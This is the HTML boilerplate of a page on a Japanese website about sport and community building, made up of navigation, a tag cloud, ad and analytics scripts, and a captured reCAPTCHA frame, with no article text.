																		<img src="https://comspo.net/wp-content/uploads/2020/04/IMG_0055-4-1.jpg" class="attachment-small_size size-small_size wp-post-image" alt="" width ="235" height ="132" decoding="async" loading="lazy" />							<meta itemprop="url" content="https://comspo.net/wp-content/uploads/2020/04/IMG_0055-4-1.jpg">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="180">
															</div>
				<div class="post-list-meta vcard">
										<span class="post-list-cat category-community" style="background-color:!important;" itemprop="keywords">コミュニティ</span>
					
					<h2 class="post-list-title entry-title" itemprop="headline">【無料動画を公開中】無理なく継続できるコミュニティ成功の3ステップ</h2>
											<span class="post-list-date date updated ef" itemprop="datePublished dateModified" datetime="2020-05-11" content="2020-05-11">2020年5月11日</span>
					
					<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">admin</span></span>

					<div class="post-list-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
						<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
							<span itemprop="url">https://comspo.net/wp-content/uploads/2014/05/10362984_663841826984801_623060352_n.jpg</span>
						</span>
						<span itemprop="name">こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア</span>
					</div>
				</div>
			</div>
		</a>
	</article>
</li>						</ul>
				<div class="swiper-pagination"></div>
				<div class="swiper-button-prev"></div>
				<div class="swiper-button-next"></div>
			</div>
		</div>
			</section>
</div>
<div class="clearfix"></div>
	

									
				
				
					<div id="prev-next" class="clearfix">
		
					<a class="prev" href="https://comspo.net/community/deaf-tennis_001" title="体育会の学生がアピールできるのは大会だけじゃない">
				<div class="metabox">
											<img src="https://comspo.net/wp-content/uploads/2014/05/1-1.jpeg" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" width ="151" height ="85" decoding="async" loading="lazy" />										
					<p>体育会の学生がアピールできるのは大会だけじゃない</p>
				</div>
			</a>
		

					<a class="next" href="https://comspo.net/community/matome/hirakareta-sports-community002" title="開かれた地域スポーツコミュニティづくりのために必要なこと【第2回】">
				<div class="metabox">
					<p>開かれた地域スポーツコミュニティづくりのために必要なこと【第2回】</p>

											<img src="https://comspo.net/wp-content/uploads/2014/05/6-1.jpg" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" width ="151" height ="85" decoding="async" loading="lazy" />									</div>
			</a>
		
	</div>
	<div class="clearfix"></div>
			</main>

		<!--サイドバー-->
<div id="sidebar" class="sideber sidebar_style1 animate" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
		
	<div id="categories-2" class="widget widget_categories"><div class="widgettitle ef">カテゴリー</div>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://comspo.net/category/interview">インタビュー</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://comspo.net/category/community">コミュニティ</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://comspo.net/category/recreation">スポーツレク</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://comspo.net/category/community/matome">まとめ記事</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://comspo.net/category/report">レポート</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://comspo.net/category/interview/writer-interview">記事執筆者インタビュー</a>
</li>
			</ul>

			</div><div id="text-12" class="widget widget_text">			<div class="textwidget"><a href="https://comspo.net/community/new-management" target="blank" ><img src="https://comspo.net/wp-content/uploads/2016/04/交流型スポーツバナー2.jpg"  width="265" height="91" alt="交流型スポーツ企画運営ガイド"  /></a></div>
		</div><div id="text-11" class="widget widget_text">			<div class="textwidget"><a href="https://comspo.net/news/2hours-package" target="blank" ><img class="alignnone size-full wp-image-1655" src="https://comspo.net/wp-content/uploads/2018/01/バナー作成.jpg" alt="子ども向けイベント" width="265" height="87" /></a>
</div>
		</div><div id="text-13" class="widget widget_text">			<div class="textwidget"><a href="https://comspo.net/news/socialbusiness-sports" target="blank" ><img src="https://comspo.net/wp-content/uploads/2016/04/講座依頼バナー.jpg"  width="265" height="90" alt="講座依頼"  /></a></div>
		</div><div id="text-4" class="widget widget_text">			<div class="textwidget"><!--
<div style="padding:3px; border:1px solid #ccc; margin-bottom:5px;"><a  href="https://comspo.net/?page_id=42"><img src="https://comspo.net/wp-content/uploads/2014/05/banner1.png">
</a></div>
-->
<iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fcomsports&amp;width=265&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true&amp;appId=187204761353111" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><div class="widgettitle ef">タグ</div><div class="tagcloud"><a href="https://comspo.net/tag/comspo" class="tag-cloud-link tag-link-63 tag-link-position-1" style="font-size: 16.316831683168pt;" aria-label="こむすぽ (15個の項目)">こむすぽ</a>
<a href="https://comspo.net/tag/undokai-in-africa" class="tag-cloud-link tag-link-107 tag-link-position-2" style="font-size: 12.158415841584pt;" aria-label="はじめてのUNDOKAI アフリカへ往く (7個の項目)">はじめてのUNDOKAI アフリカへ往く</a>
<a href="https://comspo.net/tag/around40" class="tag-cloud-link tag-link-46 tag-link-position-3" style="font-size: 10.49504950495pt;" aria-label="アラフォーライター・スポーツ体験記 (5個の項目)">アラフォーライター・スポーツ体験記</a>
<a href="https://comspo.net/tag/events" class="tag-cloud-link tag-link-19 tag-link-position-4" style="font-size: 20.613861386139pt;" aria-label="イベント (31個の項目)">イベント</a>
<a href="https://comspo.net/tag/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e9%81%8b%e5%96%b6" class="tag-cloud-link tag-link-162 tag-link-position-5" style="font-size: 13.544554455446pt;" aria-label="イベント運営 (9個の項目)">イベント運営</a>
<a href="https://comspo.net/tag/olympics" class="tag-cloud-link tag-link-18 tag-link-position-6" style="font-size: 10.49504950495pt;" aria-label="オリンピック (5個の項目)">オリンピック</a>
<a href="https://comspo.net/tag/community" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 15.623762376238pt;" aria-label="コミュニティ (13個の項目)">コミュニティ</a>
<a href="https://comspo.net/tag/%e3%82%b3%e3%83%9f%e3%83%a5%e3%83%8b%e3%83%86%e3%82%a3%e9%81%8b%e5%96%b6" class="tag-cloud-link tag-link-164 tag-link-position-8" style="font-size: 15.623762376238pt;" aria-label="コミュニティ運営 (13個の項目)">コミュニティ運営</a>
<a href="https://comspo.net/tag/%e3%82%b5%e3%83%83%e3%82%ab%e3%83%bc" class="tag-cloud-link tag-link-138 tag-link-position-9" style="font-size: 9.3861386138614pt;" aria-label="サッカー (4個の項目)">サッカー</a>
<a href="https://comspo.net/tag/circle" class="tag-cloud-link tag-link-59 tag-link-position-10" style="font-size: 16.039603960396pt;" aria-label="サークル (14個の項目)">サークル</a>
<a href="https://comspo.net/tag/road2tokyo2015" class="tag-cloud-link tag-link-106 tag-link-position-11" style="font-size: 13.544554455446pt;" aria-label="シロウトマラソン挑戦記 (9個の項目)">シロウトマラソン挑戦記</a>
<a href="https://comspo.net/tag/jogging" class="tag-cloud-link tag-link-87 tag-link-position-12" style="font-size: 12.158415841584pt;" aria-label="ジョギング (7個の項目)">ジョギング</a>
<a href="https://comspo.net/tag/%e3%83%8d%e3%83%83%e3%83%88%e6%b4%bb%e7%94%a8" class="tag-cloud-link tag-link-152 tag-link-position-13" style="font-size: 9.3861386138614pt;" aria-label="ネット活用 (4個の項目)">ネット活用</a>
<a href="https://comspo.net/tag/business" class="tag-cloud-link tag-link-71 tag-link-position-14" style="font-size: 10.49504950495pt;" aria-label="ビジネス (5個の項目)">ビジネス</a>
<a href="https://comspo.net/tag/%e3%83%99%e3%83%b3%e3%83%81%e3%83%a3%e3%83%bc%e3%82%b9%e3%83%9d%e3%83%bc%e3%83%84" class="tag-cloud-link tag-link-201 tag-link-position-15" style="font-size: 11.465346534653pt;" aria-label="ベンチャースポーツ (6個の項目)">ベンチャースポーツ</a>
<a href="https://comspo.net/tag/volunteer" class="tag-cloud-link tag-link-39 tag-link-position-16" style="font-size: 12.158415841584pt;" aria-label="ボランティア (7個の項目)">ボランティア</a>
<a href="https://comspo.net/tag/%e3%83%9c%e3%83%bc%e3%83%ab%e3%81%ae%e6%8a%95%e3%81%92%e6%96%b9" class="tag-cloud-link tag-link-200 tag-link-position-17" style="font-size: 12.158415841584pt;" aria-label="ボールの投げ方 (7個の項目)">ボールの投げ方</a>
<a href="https://comspo.net/tag/marathon" class="tag-cloud-link tag-link-88 tag-link-position-18" style="font-size: 15.623762376238pt;" aria-label="マラソン (13個の項目)">マラソン</a>
<a href="https://comspo.net/tag/meeting" class="tag-cloud-link tag-link-20 tag-link-position-19" style="font-size: 11.465346534653pt;" aria-label="ミーティング (6個の項目)">ミーティング</a>
<a href="https://comspo.net/tag/media" class="tag-cloud-link tag-link-51 tag-link-position-20" style="font-size: 13.544554455446pt;" aria-label="メディア (9個の項目)">メディア</a>
<a href="https://comspo.net/tag/%e3%83%a6%e3%83%8b%e3%83%90%e3%83%bc%e3%82%b5%e3%83%ab%e3%82%b9%e3%83%9d%e3%83%bc%e3%83%84" class="tag-cloud-link tag-link-153 tag-link-position-21" style="font-size: 13.544554455446pt;" aria-label="ユニバーサルスポーツ (9個の項目)">ユニバーサルスポーツ</a>
<a href="https://comspo.net/tag/%e4%b8%96%e7%95%8c%e5%a4%a7%e4%bc%9a" class="tag-cloud-link tag-link-72 tag-link-position-22" style="font-size: 10.49504950495pt;" aria-label="世界大会 (5個の項目)">世界大会</a>
<a href="https://comspo.net/tag/trial" class="tag-cloud-link tag-link-24 tag-link-position-23" style="font-size: 12.158415841584pt;" aria-label="体験 (7個の項目)">体験</a>
<a href="https://comspo.net/tag/local" class="tag-cloud-link tag-link-68 tag-link-position-24" style="font-size: 22pt;" aria-label="地域 (40個の項目)">地域</a>
<a href="https://comspo.net/tag/%e5%a0%b4%e3%81%a5%e3%81%8f%e3%82%8a" class="tag-cloud-link tag-link-165 tag-link-position-25" style="font-size: 9.3861386138614pt;" aria-label="場づくり (4個の項目)">場づくり</a>
<a href="https://comspo.net/tag/foreign-countries" class="tag-cloud-link tag-link-76 tag-link-position-26" style="font-size: 12.158415841584pt;" aria-label="外国 (7個の項目)">外国</a>
<a href="https://comspo.net/tag/%e5%ad%90%e3%81%a9%e3%82%82" class="tag-cloud-link tag-link-161 tag-link-position-27" style="font-size: 12.158415841584pt;" aria-label="子ども (7個の項目)">子ども</a>
<a href="https://comspo.net/tag/family" class="tag-cloud-link tag-link-16 tag-link-position-28" style="font-size: 12.851485148515pt;" aria-label="家族 (8個の項目)">家族</a>
<a href="https://comspo.net/tag/%e5%af%84%e7%a8%bf" class="tag-cloud-link tag-link-101 tag-link-position-29" style="font-size: 8pt;" aria-label="寄稿 (3個の項目)">寄稿</a>
<a href="https://comspo.net/tag/oharayuko" class="tag-cloud-link tag-link-99 tag-link-position-30" style="font-size: 11.465346534653pt;" aria-label="小原裕子 (6個の項目)">小原裕子</a>
<a href="https://comspo.net/tag/%e5%b0%b1%e8%81%b7" class="tag-cloud-link tag-link-11 tag-link-position-31" style="font-size: 8pt;" aria-label="就職 (3個の項目)">就職</a>
<a href="https://comspo.net/tag/yamadamuneaki" class="tag-cloud-link tag-link-14 tag-link-position-32" style="font-size: 9.3861386138614pt;" aria-label="山田宗芸 (4個の項目)">山田宗芸</a>
<a href="https://comspo.net/tag/asanoshinji" class="tag-cloud-link tag-link-37 tag-link-position-33" style="font-size: 14.653465346535pt;" aria-label="浅野慎二 (11個の項目)">浅野慎二</a>
<a href="https://comspo.net/tag/fukatanitomonori" class="tag-cloud-link tag-link-29 tag-link-position-34" style="font-size: 12.851485148515pt;" aria-label="深谷友紀 (8個の項目)">深谷友紀</a>
<a href="https://comspo.net/tag/hamadamasaru" class="tag-cloud-link tag-link-21 tag-link-position-35" style="font-size: 17.148514851485pt;" aria-label="濱田優 (17個の項目)">濱田優</a>
<a href="https://comspo.net/tag/ishiikunitomo" class="tag-cloud-link tag-link-49 tag-link-position-36" style="font-size: 19.227722772277pt;" aria-label="石井邦知 (25個の項目)">石井邦知</a>
<a href="https://comspo.net/tag/sougougata" class="tag-cloud-link tag-link-141 tag-link-position-37" style="font-size: 16.732673267327pt;" aria-label="総合型地域スポーツクラブ (16個の項目)">総合型地域スポーツクラブ</a>
<a href="https://comspo.net/tag/local-government" class="tag-cloud-link tag-link-50 tag-link-position-38" style="font-size: 14.09900990099pt;" aria-label="自治体 (10個の項目)">自治体</a>
<a href="https://comspo.net/tag/funding" class="tag-cloud-link tag-link-124 tag-link-position-39" style="font-size: 11.465346534653pt;" aria-label="資金調達 (6個の項目)">資金調達</a>
<a href="https://comspo.net/tag/series" class="tag-cloud-link tag-link-85 tag-link-position-40" style="font-size: 17.980198019802pt;" aria-label="連載 (20個の項目)">連載</a>
<a href="https://comspo.net/tag/asobi" class="tag-cloud-link tag-link-40 tag-link-position-41" style="font-size: 16.039603960396pt;" aria-label="遊び (14個の項目)">遊び</a>
<a href="https://comspo.net/tag/undokai" class="tag-cloud-link tag-link-62 tag-link-position-42" style="font-size: 12.851485148515pt;" aria-label="運動会 (8個の項目)">運動会</a>
<a href="https://comspo.net/tag/baseball" class="tag-cloud-link tag-link-34 tag-link-position-43" style="font-size: 12.158415841584pt;" aria-label="野球 (7個の項目)">野球</a>
<a href="https://comspo.net/tag/%e9%9a%9c%e5%ae%b3%e8%80%85%e3%82%b9%e3%83%9d%e3%83%bc%e3%83%84" class="tag-cloud-link tag-link-8 tag-link-position-44" style="font-size: 12.851485148515pt;" aria-label="障害者スポーツ (8個の項目)">障害者スポーツ</a>
<a href="https://comspo.net/tag/onigokko" class="tag-cloud-link tag-link-6 tag-link-position-45" style="font-size: 9.3861386138614pt;" aria-label="鬼ごっこ (4個の項目)">鬼ごっこ</a></div>
</div><div id="text-7" class="widget widget_text">			<div class="textwidget"><a href="https://comspo.net/tag/undokai-in-africa" ><img src="https://comspo.net/wp-content/uploads/2015/02/sidebn_undokai.jpg"  width="265" height="150" alt="はじめてのUNDOKAI（運動会）、アフリカへ往く"  /></a>


</div>
		</div><div id="text-10" class="widget widget_text">			<div class="textwidget"><a href="https://docs.google.com/forms/d/1Y7a43cQD0ypImSNO8txxNXwC1uJzxrCvKIytsuZsAQc/viewform?pli=1&edit_requested=true"  target="blank"><img src="https://comspo.net/wp-content/uploads/2015/07/sidebn_comic.jpg"  width="265" height="150" alt="教えてください！好きなスポーツ漫画・アニメなど　アンケート受付中"  /></a></div>
		</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 縦LSS -->
<ins class="adsbygoogle"
     style="display:inline-block;width:265px;height:600px"
     data-ad-client="ca-pub-6171488333965343"
     data-ad-slot="8455995714"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ベーシック -->
<ins class="adsbygoogle"
     style="display:inline-block;width:265px;height:280px"
     data-ad-client="ca-pub-6171488333965343"
     data-ad-slot="1588863710"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="ninjatoolswidget-1" class="widget widget_ninjatoolswidget"><div class="widgettitle ef">Ninja Tools</div></div>	
			</div>
	</div>
<div class="clearfix"></div>
	<!--フッター-->
				<!-- breadcrumb -->
<div id="breadcrumb" class="footer_type1">
	<ul itemscope itemtype="https://schema.org/BreadcrumbList">
		
		<div class="page-top-footer"><a class="totop"><i class="jic jin-ifont-arrowtop"></i></a></div>
		
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a href="https://comspo.net/" itemid="https://comspo.net/" itemscope itemtype="https://schema.org/Thing" itemprop="item">
				<i class="jic jin-ifont-home space-i" aria-hidden="true"></i><span itemprop="name">HOME</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><i class="jic jin-ifont-arrow space" aria-hidden="true"></i><a href="https://comspo.net/category/community" itemid="https://comspo.net/category/community" itemscope itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">コミュニティ</span></a><meta itemprop="position" content="2"></li>		
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<i class="jic jin-ifont-arrow space" aria-hidden="true"></i>
			<a href="#" itemid="" itemscope itemtype="https://schema.org/Thing" itemprop="item">
				<span itemprop="name">「こむすぽ」とは？</span>
			</a>
			<meta itemprop="position" content="3">		</li>
			</ul>
</div>
<!--breadcrumb-->				<footer role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
	
		<!--ここからフッターウィジェット-->
		
				
				
		
		<div class="clearfix"></div>
		
		<!--ここまでフッターウィジェット-->
	
					<div id="footer-box">
				<div class="footer-inner">
					<span id="privacy"><a href="https://comspo.net/privacy">プライバシーポリシー</a></span>
					<span id="law"><a href="https://comspo.net/law">免責事項</a></span>
					<span id="copyright" itemprop="copyrightHolder"><i class="jic jin-ifont-copyright" aria-hidden="true"></i>1998–2026&nbsp;&nbsp;こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア</span>
				</div>
			</div>
				<div class="clearfix"></div>
	</footer>
	
	
	
		
	</div><!--scroll-content-->

			
</div><!--wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- ninjatools_wp_footer -->
<div class="wp_ninjatools_plugin_wp_footer">

<!-- NINJA ANALYZE -->
<script type="text/javascript">
//<![CDATA[
(function(d) {
  var sc=d.createElement("script"),
      ins=d.getElementsByTagName("script")[0];
  sc.type="text/javascript";
  sc.src=("https:"==d.location.protocol?"https://":"http://") + "code.analysis.shinobi.jp" + "/ninja_ar/NewScript?id=00396186&hash=d98d2780&zone=36";
  sc.async=true;
  ins.parentNode.insertBefore(sc, ins);
})(document);
//]]>
</script>
<!-- /NINJA ANALYZE -->


</div>
<!-- /ninjatools_wp_footer -->
<!-- User Heat Tag -->
<script type="text/javascript">
(function(add, cla){window['UserHeatTag']=cla;window[cla]=window[cla]||function(){(window[cla].q=window[cla].q||[]).push(arguments)},window[cla].l=1*new Date();var ul=document.createElement('script');var tag = document.getElementsByTagName('script')[0];ul.async=1;ul.src=add;tag.parentNode.insertBefore(ul,tag);})('//uh.nakanohito.jp/uhj2/uh.js', '_uhtracker');_uhtracker({id:'uhJ15S5JFm'});
</script>
<!-- End User Heat Tag --><script type="text/javascript" src="https://comspo.net/wp-content/themes/jin/js/common.js?ver=6.9" id="cps-common-js"></script>
<script type="text/javascript" src="https://comspo.net/wp-content/themes/jin/js/jin_h_icons.js?ver=6.9" id="jin-h-icons-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/js/swiper.min.js?ver=6.9" id="cps-swiper-js"></script>
<script type="text/javascript" src="https://use.fontawesome.com/releases/v5.6.3/js/all.js?ver=6.9" id="fontowesome5-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://comspo.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://comspo.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>
	var mySwiper = new Swiper ('.swiper-container', {
		// Optional parameters
		loop: true,
		slidesPerView: 5,
		spaceBetween: 15,
		autoplay: {
			delay: 2700,
		},
		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},
		breakpoints: {
              1024: {
				slidesPerView: 4,
				spaceBetween: 15,
			},
              767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
        }
	});
	
	var mySwiper2 = new Swiper ('.swiper-container2', {
	// Optional parameters
		loop: true,
		slidesPerView: 3,
		spaceBetween: 17,
		centeredSlides : true,
		autoplay: {
			delay: 4000,
		},

		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},

		breakpoints: {
			767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
		}
	});

</script>
<div id="page-top">
	<a class="totop"><i class="jic jin-ifont-arrowtop"></i></a>
</div>

</body>
</html>
<link href="https://fonts.googleapis.com/css?family=Quicksand" rel="stylesheet">


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Vcr1sj9FIgmvDWYGWOIxpQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768420984192');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>